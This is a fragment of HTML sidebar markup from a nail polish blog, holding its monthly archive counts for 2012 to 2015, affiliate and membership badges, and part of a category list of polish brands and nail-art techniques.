<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                (
                6
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                (
                6
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                (
                13
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                (
                19
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                (
                18
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                (
                169
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                (
                20
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                (
                16
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                (
                15
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                (
                18
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                (
                23
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                (
                15
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                (
                17
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                (
                10
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                (
                10
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                (
                10
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                (
                14
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                (
                91
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                (
                19
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Affiliates</h2>
<div class='widget-content'>
<a href='https://www.bornprettystore.com/?ref=1987'>
<img alt='Affiliates' height='124' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOfWwXTpyLh1FNLslIqyl1d_CrFqRRp9IlIYc2R0YsLCjC6RMAPYGjV0oarUC9HoaB0F50TJYCF_DF_pgrJM9gaWO1PXNCe9WRk06kwle9XFZHH3fWQ6BLRR6KvGF3Rb9iejqpJ8XANrPE/s1600-r/BPS+banner.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.beautybigbang.com/collections/nail-art'>
<img alt='' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiuFfhgGSNimTPCUXNE27DLma7Q2Naqws8YJujhGpNqvvatIXjX91oM6aAhzoRT_CB20uc1skVNy6yvoPDyTrdwy5rmBAepW7v-lGhzQT1FBXFXc_6puZBTAbhcpR4kh7doaNsArS3ZCQD/s1600/BigBeautySupply+Banner.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://myblisskiss.com?afmc=1l'>
<img alt='' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS0pNvoyJSAxxrADImwH5_EUaqVKzBEtIU0HTE0U_Bk51fnOJYHcl3xXqHEik9jDOlHU6lGVAYrhLfwf_FVSmNz2e9eDEShmi0RoDc3LGVVM86cDURj5NvwL2RG_V5rtR22e4m4gdgUgRu/s1600-r/nailcare-blogsider-sm_zpsoliaqeig.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Member Of</h2>
<div class='widget-content'>
<center><a title="BrandBacker Member" href="https://www.brandbacker.com" target="_blank" alt="BrandBacker Member"><img style="width: 216px; height: 213px;" src="https://images.brandbacker.com/badges/badge_black_200.png" width="212" height="200" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/hobbypolishbloggers/about/'>
<img alt='' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5h1gyky97tek44IbOjloRqrDf57EkubsaEZ5QPIWQY3X1UGvDQV0dCZpQxHDdpVpGv24Np-Et79fiDokn7dN_LhgrzfnmE_HgeaG1xJMeVrYEUAJJ2N2KwNYWXNpSwmVJ0gfdXEvZyE/s1600/17997_523103757741906_1833434673_n.jpg' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<center><a href="https://www.swaygroupllc.com/our-talent/" title="I Have Massive Sway" > <img src="https://www.swaygroupllc.com/blogger-portal/BadgeLight_180x90.png" width="180" height"90" /> </a></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/%23hepicksmypolish'>#hepicksmypolish</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/12%20mani%27s%20of%20x-mas'>12 mani&#39;s of x-mas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/1850%20Artisan%20Polish'>1850 Artisan Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/3D%20nail%20art'>3D nail art</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/40%20Great%20Nail%20art%20looks%20Challenge'>40 Great Nail art looks Challenge</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/4th%20of%20July'>4th of July</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/77%20Lacquer'>77 Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Above%20the%20Curve'>Above the Curve</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Absolut%20Lacquer'>Absolut Lacquer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Acrylic%20Paint'>Acrylic Paint</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/advanced%20stamping'>advanced stamping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Aliquid%20Lacquer'>Aliquid Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/All%20Mixed%20Up%20Lacquer'>All Mixed Up Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Animal%20Print'>Animal Print</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Aveniro'>Aveniro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/BA%20STAR'>BA STAR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Baroness%20X'>Baroness X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/BBF'>BBF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Beautybigbang'>Beautybigbang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Bee%27s%20Knees'>Bee&#39;s Knees</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Beyond%20the%20Nail'>Beyond the Nail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Black%20Dahlia%20Lacquer'>Black Dahlia Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Blast%20from%20the%20Past'>Blast from the Past</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Bliss%20Kiss'>Bliss Kiss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Bluebird%20Lacquer'>Bluebird Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Bongo'>Bongo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Bonita'>Bonita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Born%20Pretty%20Store'>Born Pretty Store</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Brand%20Backer'>Brand Backer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Brash'>Brash</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Bundle%20Monster'>Bundle Monster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Cameo%20Colours'>Cameo Colours</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Carpe%20Noctem'>Carpe Noctem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/CBL'>CBL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Challenge'>Challenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Chevron'>Chevron</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/China%20Glaze'>China Glaze</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Christmas%20manicure'>Christmas manicure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Cirque%20Colors'>Cirque Colors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Claires'>Claires</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Clean%20up'>Clean up</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Clear%20Jelly%20Stamper'>Clear Jelly Stamper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/CND%20Vinylux'>CND Vinylux</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Collections%20List'>Collections List</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Color%20Club'>Color Club</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Color4Nails'>Color4Nails</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Colores%20De%20Carol'>Colores De Carol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Contrary%20Polish'>Contrary Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Cover%20Girl'>Cover Girl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Crackle'>Crackle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Creative%20Shop'>Creative Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Crelly'>Crelly</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Creme'>Creme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Crows%20Toes'>Crows Toes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Cult%20Nails'>Cult Nails</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Cupcake%20Polish'>Cupcake Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Cuticle%20Care'>Cuticle Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Cuttin%27%20Edge%20Polish'>Cuttin&#39; Edge Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Daily%20Lacquer'>Daily Lacquer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Darling%20Diva'>Darling Diva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Delush%20Polish'>Delush Polish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Different%20Dimensions'>Different Dimensions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Digital%20Nails'>Digital Nails</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Dollar%20Nail%20Art'>Dollar Nail Art</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/dotticure'>dotticure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Double%20Stamping'>Double Stamping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Drip%20Drop'>Drip Drop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Drip%20Marble'>Drip Marble</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Dry%20Brush%20Technique'>Dry Brush Technique</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Dry%20Marble'>Dry Marble</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Duochrome'>Duochrome</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Easter%20Nail%20Art'>Easter Nail Art</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Ellagee'>Ellagee</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Essie'>Essie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Fair%20Maiden'>Fair Maiden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Fan%20Brush%20Manicure'>Fan Brush Manicure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Fantasy%20Maker'>Fantasy Maker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Feather'>Feather</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Fergie'>Fergie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Fickle%20Fairy%20Potions'>Fickle Fairy Potions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Fing%27rs'>Fing&#39;rs</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Finger%20Paints'>Finger Paints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Flakie'>Flakie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Fluid%20Nail%20Art'>Fluid Nail Art</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Foil'>Foil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Foot%20care'>Foot care</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Free%20Hand%20Art'>Free Hand Art</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/French%20Manicure'>French Manicure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Frenzy%20Polish'>Frenzy Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Frost'>Frost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Funky%20French'>Funky French</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Gabriel%20Cosmetics'>Gabriel Cosmetics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Galaxy%20Nails'>Galaxy Nails</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Game%20Face%20Grooming'>Game Face Grooming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Gel%20Polish'>Gel Polish</a>
</span>
<span class='label-size label-size-2'>
